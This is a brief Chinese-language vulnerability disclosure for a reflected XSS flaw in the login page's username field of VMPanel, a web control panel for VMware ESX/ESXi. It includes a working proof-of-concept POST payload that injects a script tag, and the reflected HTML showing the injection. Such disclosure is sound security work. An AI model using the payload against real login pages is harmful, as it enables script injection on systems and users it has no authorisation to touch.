VMPanel cybervm 登录处 参数username 反射型XSS漏洞





###0x01 漏洞简介 VMPanel是一个强大基于Web服务的VMware Esx/Esxi控制面板,用户可以远程创建或者删除虚拟机。 官网: ``` http://cybervm.com/ ```  VMPanel在登录页面的用户名输入框由于过滤不严,导致出现XSS漏洞。 ###0x02 漏洞分析 以http://cybervm.com:2023为例: ``` http://cybervm.com:2023/index.php?act=login ```  构造POST参数: ``` username=test"><script>alert(/xss/)</script><a id=" &password=test &login=Login ``` 发送请求:  查看下用户名输入框:  ``` <input class="form-control form-control1 input-lg" placeholder="Username" name="username" id="username" value="test" type="text"><script>alert(/xss/)</script><a id="”></a> ``` 提交的payload刚好闭合了html,并且成功嵌入了js代码,导致XSS漏洞的产生。